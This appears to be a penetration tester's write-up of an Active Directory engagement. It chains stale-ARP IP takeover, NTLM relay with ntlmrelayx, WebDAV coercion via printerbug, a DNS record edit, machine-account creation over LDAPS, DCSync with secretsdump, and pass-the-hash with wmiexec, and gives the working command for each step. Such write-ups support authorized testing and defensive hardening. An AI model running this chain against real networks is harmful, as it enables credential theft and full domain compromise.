
On a recent engagement I found that the network I was deployed into didn’t have any ARP spoofing safeguards. However, this network was also quite sensitive and I expected that a full-duplex attack, even on against a single host, could cause serious network disruptions. Therefore, I employed at tool called Eavesarp to search for stale ARP requests.
python3 eavesarp.py capture -i eth0 -ar -dr

Eavesarp listens for ARP requests and responses, counts them, and creates a dynamically updating table of hosts. The “Stale”, “ARP#“ and “Target” columns were of the most interesting for this attack. I found a IP address that many other IPs were making ARP requests for, but no ARP replies were seen. The stale IP had a FQDN in the DNS server, but after scanning the host, I found that it was offline. Therefore, I could send a ARP reply to one of the senders and capture whatever traffic that sender was attempting to transfer. However, instead of sending forged APR replies, I simply aliased my network adapter to assume the stale host’s IP. This resulted in a SMB connection from a local network host, and subsequently, a NTLMv2SSP password hash.
sudo ip a add <Alias IP>/24 dev eth0

Additionally, there were multiple hosts on the network that did not require SMB signing on connections so this hash could be relayed. However, the hash that was received belonged to a machine account so typical relay attacks would results in little to no access.
Therefore, I had to find none traditional ways to perform relay attacks and chain other identified vulnerability to keep up the attack chain. I ended up using the SMB connection with Impacket’s NTLMRelayX to perform the relay attack and setup a socks tunnel where I could do additional analysis.
impacket-ntlmrelayx -socks -smb2support -t <Relay Target IP> --no-http-server --no-wcf-server --no-raw-server

The Impacket SOCKS tunnel did not work like a typical SOCKS tunnel, but instead allowed me to run commands with proxychains and the tunnel would handle the authentication via an open session with the relay target. Therefore, I was able to run a scanner called webclientservicescanner that checked for an active WebDAV client.
The WebDAV client is installed on all Windows Workstations, but is disabled by default. If it is active, an attacker can use a coercion technique, like printerbug or petitpotam, to get the WebDAV client to connect to an arbitrary hostname. The host that the WebDAV client connects to can then request authentication and the WebDAV host will send HTTP based NTLM SSP authentication. HTTP based authentication, despite having a more limited use, has more value during relay attacks than SMB based authentication in that it can be used with LDAP!
proxychains webclientservicescanner <Domain>/<Relayed User>@<Relay IP> -no-validation

Since the WebDAV client was active, the SOCKS tunnel could once again be used to run a coercion technique and use the WebDAV client to make the response (Exposing HTTP based credentials). However, the WebDAV client will need an internal hostname to connect to and an IP address will not suffice.
Another vulnerability existed in that anyone could add/edit/remove DNS records on the main DNS server. Therefore, the record “pentest” was added and pointed to the internal pentesting device.
msfconsole use auxiliary/admin/dns/dyn_dns_update

Note
If vulnerable protocols like LLMNR, NBT-NS, or mDNS are enabled, these could also be used instead of editing the DNS server data, but you must be on the same subnet as the victim WebDAV client host.
Now the WebDAV client could be coerced to authenticate to the pentest device using the SOCKS tunnel and that authentication could be relay to any host. Relaying to any normal host would be fruitless since the hash that comes from the WebDAV client is the host’s machine hash, however, since this is an HTTP-based hash it can be relayed onto the LDAP server at the domain controller.
Impacket’s NTLMRelayX has a function that allows you to use a relayed credential to the LDAP server to create a new machine account and provide you with the cleartext password, giving you a low privilege foothold into Active Directory.
					# Start ntlmrelayx with --add-computer
impacket-ntlmrelayx -smb2support -t ldaps://10.0.0.2 --add-computer pentest --no-smb-server --no-wcf-server --no-raw-server

# Coerce WebDAV client
proxychains ./printerbug.py <Domain>/<Machine Account>@<WebDAV cleint> pentest@80/somefile.txt


Note
This is not the only thing that NTLMRelayX can do with relayed HTTP machine account credentials. Due to the next finding, there was no sense in doing any more attack techniques with this attack vector, but more do exist. Look at Resource Based Constrained Delegation attacks for more info.

With a foothold into Active Directory, Bloodhound was run and identified a seriously misconfigured group. The Pre-Windows 200 Compatible Access” group was given “GenericAll” access over the domain. Due to this access, any user in Active Directory could request Domain Controller Replication from the domain controller and during this replication process the entire list of NTLM user’s hashes can be sent.

impacket-secretsdump '<Domain>/pentest$@<Domain Controller IP>' -just-dc-user <Domain Admin>

In the DCSync attack, a Domain Admin hash was stolen and used in a pass-the-hash attack to gain command line access to the domain controller, and subsequently, the whole forest (since domains are not security boundaries).
impacket-wmiexec <domain>/<Domain Admin>@<Domain Controller IP> -hashes <NTLM Hash>

Clean Up
Once you have Domain Admin permissions, you can remove your fake “pentest” machine from the domain. Also, the DNS entry can be removed with Metasploit and the IP address needed to be unassumed on your network adapter.
					# Delete alais of <Alias IP>
    sudo ip a del <Alias IP>/24 dev eth0

    # Remove DNS Entry
    msfconsole use auxiliary/admin/dns/dyn_dns_update
    set action delete ...

    # Remove AD computer "Pentest"
    impacket-addcomputer <domain>/<Domain Admin> -hashes <NTLM Hash> -dc-ip <Domain Controller IP> -domain-netbios <domain> -computer-name 'pentest$' -delete


